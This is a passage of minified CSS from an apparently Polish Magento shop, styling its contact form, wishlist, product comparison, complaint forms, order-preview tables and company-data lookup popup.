#form-info-success{font-size:13px;color:#00377b;line-height:16px;font-weight:bold;margin-top:10px}.contact-form h4{font-size:20px}.contact-form h3,.contact-form h4{text-align:left;margin-bottom:10px}.contact-form p{font-size:14px;line-height:21px}.contact-form .kontakt-dzial .col-xl-4,.contact-form .kontakt-magazyny .col-xl-4{width:100%;max-width:100%;flex:auto;padding-left:0}.contact-form .kontakt-dzial .col-xl-4 a,.contact-form .kontakt-magazyny .col-xl-4 a{color:#2f7aea;text-decoration:none;transition:all .3s ease-in-out}.contact-form .kontakt-dzial .col-xl-4 a:hover,.contact-form .kontakt-magazyny .col-xl-4 a:hover{color:#de231c}.contact-form .multi-collapse{flex-direction:column}.contact-form .multi-collapse h4,.contact-form .multi-collapse h5{margin-bottom:10px;text-align:left;margin-top:20px}.contact-form .kontakt-dojazd{margin-bottom:10px}.contact-form .kontakt-lista,.contact-form .magazyny{font-size:16px}.contact-form .kontakt-lista img,.contact-form .magazyny img{display:none}.contact-form .col{padding:0}.featured-brands{width:100%}.featured-brands h1{font-size:25px;margin-bottom:20px;margin-top:20px;margin-left:5px}.featured-brands .producers-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start}.featured-brands .producers-wrapper span{width:calc(25% - 10px);text-align:center;display:flex;justify-content:center;align-items:center;min-height:170px;padding:10px;box-sizing:border-box;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span .brand-title:hover{box-shadow:none}.featured-brands .producers-wrapper span a{padding:10px;background-color:#fff;color:#00377b;text-decoration:none;width:100%;height:170px;align-items:center;justify-content:center;display:flex;line-height:25px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span a:hover{color:#de231c;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.featured-brands .producers-wrapper span a span{width:100%;margin:unset}.featured-brands .producers-wrapper span .f-barnd-img{width:auto;height:auto !important}@media (max-width:899px){.featured-brands .producers-wrapper span{width:33.33%}}@media (max-width:499px){.featured-brands .producers-wrapper span{width:50%}}.account.page-layout-2columns-left.wishlist-index-index{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left.wishlist-index-index .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left.wishlist-index-index .box-tocart{margin-bottom:10px}.account.page-layout-2columns-left.wishlist-index-index .box-tocart .field.qty{display:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action{color:#fff;margin-right:0px !important;width:100%;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.account.page-layout-2columns-left.wishlist-index-index .product-item .action a{color:#00377b;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover{background-color:#00377b;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:bold}.account .wishlist-toolbar .limiter-options{border:1px solid #de231c;padding:0px;padding-right:25px;font-size:17px;font-weight:400}.form-wishlist-items .actions-toolbar button{margin-bottom:10px}@media (max-width:899px){.wishlist-index-index .product-item{width:100% !important}}.wishlist-index-index .account.body{margin-top:0px !important}.wishlist-index-index input,.wishlist-index-index textarea{border-radius:3px;font-family:"Montserrat",sans-serif;padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.wishlist-index-index textarea{height:100px}.wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.wishlist-index-index .control{width:100%}.wishlist-toolbar .toolbar-number{display:none}#maincontent .wishlist-toolbar .limiter{display:flex;align-items:center}#maincontent .form-wishlist-items{width:100%}#maincontent .form-wishlist-items .actions-toolbar{justify-content:flex-start;margin-top:20px;padding:0 10px;margin-left:0}#maincontent .form-wishlist-items .actions-toolbar button{box-shadow:none;outline:none}#maincontent .form-wishlist-items .actions-toolbar .primary{display:flex;flex-direction:row;justify-content:space-between;align-items:center}@media (max-width:460px){#maincontent .form-wishlist-items .actions-toolbar .primary{text-align:left;flex-direction:column}}#maincontent .form-wishlist-items .products-grid.wishlist{margin-right:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-items{justify-content:flex-start}#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:24% !important;background-color:#fff;margin:0;margin-left:-1px;margin-right:1%;border:none}@media (max-width:767px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:32.33% !important}}@media (max-width:600px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:49% !important}}@media (max-width:400px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:100% !important;margin-right:0}}#maincontent .form-wishlist-items .products-grid.wishlist .product-item:hover{box-shadow:none;border:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info{display:flex;flex-direction:column;background-color:#fff;border:none;transition:all .3s ease-in-out;border:1px solid transparent;border-radius:0;padding:0;box-shadow:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo{margin:0 auto}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo img{width:auto;height:auto;font-size:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-name{margin:0;height:50px;overflow:hidden}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box{margin:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box .price{font-size:27px;font-weight:700 !important;white-space:nowrap}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-as-configured{text-align:center;margin-bottom:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart{margin-right:0;width:100%;display:flex;flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:flex}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset .control,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty .control{margin-left:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset{flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .unavailable.stock{font-size:14px;text-align:center}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .actions-primary{width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner{display:flex;flex-direction:column;position:relative;box-shadow:none;border:none;margin:0;padding:0;padding-top:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner textarea::placeholder{font-size:12px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner button{font-family:"Montserrat",sans-serif;height:25px;padding:0 10px;margin-right:0;width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .comment-box{margin-top:20px;border-radius:4px;border:2px solid #de231c;padding:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment{display:block;height:30px;margin:0;border:none;box-shadow:none;font-size:12px;line-height:15px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::placeholder{text-align:center;vertical-align:middle}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-scrollbar-track{background-color:transparent}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-resizer{display:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions>*{display:inline-flex}#maincontent .form-wishlist-items .products-grid.wishlist .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax{margin-top:5px;display:flex;flex-direction:column;justify-content:center;color:#808080}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax .price,#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax::before{font-size:13px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:none}.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:240px;height:300px}.table-comparison .product-image-container .product-image-wrapper .product-image-photo{width:auto;height:auto}.table-comparison .product-item-name{display:block;margin:15px 0;font-size:13px;height:34px}.table-comparison .price{font-size:1.4rem;font-weight:normal;color:#00377b}.table-comparison .price-box .price-container .price-including-tax{display:flex;justify-content:left}.table-comparison .price-box .price-container .price-excluding-tax{font-family:"Montserrat",sans-serif;display:flex}.table-comparison .price-box .price-container .price-excluding-tax::before,.table-comparison .price-box .price-container .price-excluding-tax .price{font-size:13px;margin-top:5px;margin-right:5px;color:#808080}.table-comparison .cell{padding:10px}.table-comparison .cell.atribute{font-size:13px}.table-comparison .cell.atribute.value{font-size:15px}.table-comparison .cell.remove{border-top:none;border-bottom:none}.table-comparison .cell.remove .action.delete:before{font-size:15px}.table-comparison .cell .product.info,.table-comparison .cell .label.product{border-top:none}.table-comparison .legend,.table-comparison .label{margin-top:unset}.table-comparison .product-item-actions .actions-primary{margin-right:10px}.table-comparison .product-item-actions .actions-secondary>.action:before{display:contents}.table-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:0px}.table-comparison .product-item-actions .actions-primary+.actions-secondary .action{line-height:unset;width:unset}.table-comparison .product{display:table-cell;border-right:1px solid #ccc}.table-comparison .action.primary,.table-comparison .slider_button_zobacz{width:100%;font-size:14px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;line-height:20px;color:#fff;background-color:#de231c;border:1px solid #de231c;border-radius:3px;text-transform:uppercase;padding:7px 15px;margin-top:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.table-comparison .action.primary:hover,.table-comparison .slider_button_zobacz:hover{background-color:#2f7aea;border-color:#2f7aea}@media (max-width:768px){.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:100%;height:auto}}@media (max-width:460px){.table-comparison .product-item-actions .secondary-addto-links.actions-secondary{margin-top:10px}}.account .complaint-instruction,.account .complaint-info{width:60%;padding:30px 50px;border:2px solid #de231c;margin:15px auto}@media (max-width:768px){.account .complaint-instruction,.account .complaint-info{width:100%}}.account .complaint-instruction h2,.account .complaint-info h2{font-size:17px;font-weight:bold;line-height:21px;color:#00377b;margin-bottom:10px}.account .complaint-instruction p,.account .complaint-info p{font-size:14px;font-weight:normal;line-height:21px;text-align:left;color:#00377b}.account .complaint-instruction a,.account .complaint-info a{text-decoration:none;color:#de231c;font-weight:normal;transition:.3s ease-in-out}.account .complaint-instruction a:hover,.account .complaint-info a:hover{font-weight:bold}.account .complaint-info{display:flex;flex-direction:column;justify-content:center;align-items:center}.account .complaint-info p,.account .complaint-info a{text-align:center}.account .complaint-wrapper{max-width:100%;padding:0;margin-top:14px}.account .complaint-wrapper .options-button-wrapper .bookmark{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:14px;height:40px;width:49%;font-weight:bold !important}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark a{color:#00377b;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{background-color:#00377b;color:#fff}.account .complaint-wrapper .options-button-wrapper .bookmark:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark.active{border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .row:first-child{padding-right:5px}.account .complaint-wrapper .row{display:flex;justify-content:space-between}.account .complaint-wrapper .row:first-child{margin-left:0}.account .complaint-wrapper .row:last-child{margin-right:0}.account .complaint-wrapper #complaint-comment-message{padding-top:5px;color:red}.account .complaint-wrapper #make-complaint-wrapper>div{margin:20px 0}.account .complaint-wrapper .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;transition:.3s ease-in-out}.account .complaint-wrapper .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.account .complaint-wrapper .complaint-search{display:flex}.account .complaint-wrapper .complaint-search #searchProductKey,.account .complaint-wrapper .complaint-search #searchProductValue{height:40px}.account .complaint-wrapper button,.account .complaint-wrapper .button-send-complaint,.account .complaint-wrapper .complaint-search-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:14px;height:40px}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover{text-decoration:none}.account .complaint-wrapper button a,.account .complaint-wrapper .button-send-complaint a,.account .complaint-wrapper .complaint-search-button a{color:#fff;text-decoration:none}.account .complaint-wrapper button span,.account .complaint-wrapper .button-send-complaint span,.account .complaint-wrapper .complaint-search-button span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account .complaint-wrapper button:hover a,.account .complaint-wrapper .button-send-complaint:hover a,.account .complaint-wrapper .complaint-search-button:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper button:hover span,.account .complaint-wrapper .button-send-complaint:hover span,.account .complaint-wrapper .complaint-search-button:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button img,.account .complaint-wrapper .button-send-complaint img,.account .complaint-wrapper .complaint-search-button img{height:20px;width:20px;margin:0 5px}.account .complaint-wrapper input[type="checkbox"]{margin-top:0}.account .complaint-wrapper input[type="number"]{line-height:32px}.account .complaint-wrapper input[type="radio"]{display:block}.account .complaint-wrapper .comment-wrapper label{margin-bottom:10px}.account .complaint-wrapper #form-complaint-message{text-align:center}.account .complaint-wrapper .header{margin-bottom:20px}.account .complaint-wrapper .header #stationary-store,.account .complaint-wrapper .header #magento-store{margin-left:0}.account .complaint-wrapper .header span{cursor:pointer}.account .complaint-wrapper #complaint-table th,.account .complaint-wrapper #order-history-list th{background-color:#de231c;color:#FFF;font-weight:bold;text-align:left;vertical-align:center;font-size:14px}.account .complaint-wrapper #complaint-table tr:nth-child(even),.account .complaint-wrapper #order-history-list tr:nth-child(even){background:#fff}.account .complaint-wrapper #complaint-table td,.account .complaint-wrapper #order-history-list td{text-align:left;vertical-align:center;border:1px solid #f4f4f4;font-size:14px}.account .complaint-wrapper #complaint-table td.complaint-radio,.account .complaint-wrapper #order-history-list td.complaint-radio{text-align:center}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list{margin-bottom:30px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li{line-height:21px;margin-bottom:50px;color:#00377b;font-size:14px;font-weight:normal}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li>div{margin-bottom:5px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li strong{font-weight:bold}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h2{font-size:20px;font-weight:700;line-height:24px;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h3{font-size:17px;font-weight:400;line-height:20px;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-pagination{margin:20px 0;display:flex;justify-content:space-between}.account .complaint-wrapper #complaint-pagination #complaint-pagination-prev{margin-right:auto}.account .complaint-wrapper #complaint-pagination #complaint-pagination-next{margin-left:auto}.account .complaint-wrapper #kmk-complaint-magento{padding:0;display:inline-flex;flex-direction:column}.account .complaint-wrapper #kmk-complaint-magento textarea,.account .complaint-wrapper #kmk-complaint-magento input,.account .complaint-wrapper #kmk-complaint-magento button,.account .complaint-wrapper #kmk-complaint-magento span{margin-bottom:10px}.account .complaint-wrapper #magento-complaint-error,.account .complaint-wrapper #magento-stationary-complaint-error{color:red}.account .complaint-wrapper #magento-complaint-success,.account .complaint-wrapper #magento-stationary-complaint-success{color:green}.account .complaint-wrapper #kmk-complaint-stationary{padding:15px 0}.account .complaint-wrapper #kmk-complaint-stationary h4{margin:10px 0}.account .complaint-wrapper #kmk-complaint-stationary .add-product,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product{padding:10px 20px;color:#fff;background-color:#2f7aea;transition:.3s all ease-in-out;margin-bottom:30px;cursor:pointer;width:fit-content;border-radius:3px;border:none;outline:none;box-shadow:none;font-weight:normal}.account .complaint-wrapper #kmk-complaint-stationary .add-product:hover,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint:hover,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product:hover{background-color:#00377b}.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint{margin-bottom:10px}.account .complaint-wrapper #kmk-complaint-stationary textarea{margin-bottom:30px;outline:none;box-shadow:none}.account .complaint-wrapper #kmk-complaint-stationary .stationary-product input{margin-bottom:10px}.account .complaint-wrapper .stationary-product-counter{display:inline}@media (max-width:767px){.account .complaint-wrapper #complaint-table .table-header{display:none}.account .complaint-wrapper #complaint-table tr{display:flex;width:100%;flex-wrap:wrap;flex-direction:column}.account .complaint-wrapper #complaint-table .complaint-name,.account .complaint-wrapper #complaint-table .complaint-producer,.account .complaint-wrapper #complaint-table .complaint-dates-td{width:100%}.account .complaint-wrapper #complaint-table .complaint-name::before{content:'Nazwa:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-id::before{content:'ID:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-price::before{content:'Cena:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-qty::before{content:'Ilość:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-id::before{content:'Nr zamówienia:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-dates::before{content:'Data zakupu:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-producer::before{content:'Producent:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-dates-td::before{content:'Data zakupu:';font-weight:bold;display:block}}textarea,input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="date"]{width:100%;box-sizing:border-box;border-radius:4px;border:1px solid;border-color:#ccc;padding:18px 10px;font-family:"Montserrat",sans-serif;box-shadow:none}input[type="date"]{height:32px;box-shadow:none;outline:none}.streamsoft-preview-wrapper .streamsoft-preview-header{display:flex;flex-direction:row;justify-content:center;align-items:flex-end;margin-bottom:20px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:33.333%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}@media (max-width:460px){.streamsoft-preview-wrapper .streamsoft-preview-header{flex-direction:column}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{width:100%;border-left:1px solid #00377b;border-bottom:none;justify-content:flex-start;margin:0px;padding:15px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-left:8px solid #de231c;border-bottom:none;color:#de231c;cursor:default}}.streamsoft-preview-wrapper #product-info-table,.streamsoft-preview-wrapper #order-list-table,.streamsoft-preview-wrapper #order-details-table{color:#00377b}.streamsoft-preview-wrapper #product-info-table .active,.streamsoft-preview-wrapper #order-list-table .active,.streamsoft-preview-wrapper #order-details-table .active{color:#00377b}.streamsoft-preview-wrapper #product-info-table .send_form,.streamsoft-preview-wrapper #order-list-table .send_form,.streamsoft-preview-wrapper #order-details-table .send_form,.streamsoft-preview-wrapper #product-info-table .send-form-order,.streamsoft-preview-wrapper #order-list-table .send-form-order,.streamsoft-preview-wrapper #order-details-table .send-form-order{margin-bottom:20px;display:flex;flex-wrap:wrap;justify-content:center;align-items:baseline}.streamsoft-preview-wrapper #product-info-table .send_form label,.streamsoft-preview-wrapper #order-list-table .send_form label,.streamsoft-preview-wrapper #order-details-table .send_form label,.streamsoft-preview-wrapper #product-info-table .send-form-order label,.streamsoft-preview-wrapper #order-list-table .send-form-order label,.streamsoft-preview-wrapper #order-details-table .send-form-order label{width:100%;margin-bottom:5px;color:#00377b;text-align:center}.streamsoft-preview-wrapper #product-info-table .send_form button,.streamsoft-preview-wrapper #order-list-table .send_form button,.streamsoft-preview-wrapper #order-details-table .send_form button,.streamsoft-preview-wrapper #product-info-table .send-form-order button,.streamsoft-preview-wrapper #order-list-table .send-form-order button,.streamsoft-preview-wrapper #order-details-table .send-form-order button{display:inline-flex;justify-content:center;align-items:center;padding:5px 15px;background-color:#5ac0ff;border-radius:3px;color:#fff;cursor:pointer;font-size:13px !important;margin-right:10px;text-decoration:none;font-weight:unset;text-align:center;border:none;height:32px;min-width:60px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:40%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{font-family:"Montserrat",sans-serif;color:#00377b;font-size:13px;border-collapse:collapse;width:60%;margin:auto}.streamsoft-preview-wrapper #product-info-table table td,.streamsoft-preview-wrapper #order-list-table table td,.streamsoft-preview-wrapper #order-details-table table td,.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{border:1px solid #ddd;padding:8px}.streamsoft-preview-wrapper #product-info-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-list-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-details-table table tr:nth-child(even){background-color:#f2f2f2}.streamsoft-preview-wrapper #product-info-table table tr:hover,.streamsoft-preview-wrapper #order-list-table table tr:hover,.streamsoft-preview-wrapper #order-details-table table tr:hover{background-color:#ddd}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:20%}.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{padding-top:12px;padding-bottom:12px;text-align:left;font-size:13px;font-weight:bold;background-color:#de231c;color:white}.streamsoft-preview-wrapper #product-info-table .send_button,.streamsoft-preview-wrapper #order-list-table .send_button,.streamsoft-preview-wrapper #order-details-table .send_button{padding:5px;font-size:12px}.streamsoft-preview-wrapper #product-info-table .send_button:hover,.streamsoft-preview-wrapper #order-list-table .send_button:hover,.streamsoft-preview-wrapper #order-details-table .send_button:hover{cursor:pointer}@media (max-width:1024px){.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{width:100%}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:40%}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:70%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}}#button-gus-wrapper{display:flex;width:100%;padding:15px 0;justify-content:center;align-items:center}#button-gus-wrapper #button-gus{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:240px;cursor:pointer}#button-gus-wrapper #button-gus:hover{text-decoration:none}#button-gus-wrapper #button-gus a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus span{font-weight:inherit;line-height:inherit}#button-gus-wrapper #button-gus:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#button-gus-wrapper #button-gus:hover a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus:hover span{font-weight:inherit;line-height:inherit}#button-gus-wrapper .fail{border:2px solid #f20000 !important;background-color:#fff !important;color:#f20000 !important}#gus_data_pop-up,#gus_data_pop-up_fail{display:none;width:40%;margin:0 auto;padding:50px;background-color:#fff;border:2px solid #de231c;position:fixed;top:30%;left:30%;z-index:100}@media (max-width:1280px){#gus_data_pop-up,#gus_data_pop-up_fail{width:50%;left:25%}}@media (max-width:768px){#gus_data_pop-up,#gus_data_pop-up_fail{width:70%;left:15%}}@media (max-width:460px){#gus_data_pop-up,#gus_data_pop-up_fail{width:90%;left:5%}}#gus_data_pop-up .gus_data_pop-up_content,#gus_data_pop-up_fail .gus_data_pop-up_content{display:flex;flex-direction:column;font-size:14px;font-weight:normal;line-height:21px;color:#00377b}#gus_data_pop-up .gus_data_pop-up_content .gus_info,#gus_data_pop-up_fail .gus_data_pop-up_content .gus_info{margin-bottom:10px;font-size:17px}#gus_data_pop-up .gus_data_pop-up_content p,#gus_data_pop-up_fail .gus_data_pop-up_content p{display:flex}#gus_data_pop-up .gus_data_pop-up_content p span,#gus_data_pop-up_fail .gus_data_pop-up_content p span{margin-bottom:5px;margin-left:5px;font-weight:bold;font-size:14px}#gus_data_pop-up .actions-toolbar,#gus_data_pop-up_fail .actions-toolbar{justify-content:center;display:flex;margin-top:20px}#gus_data_pop-up .actions-toolbar 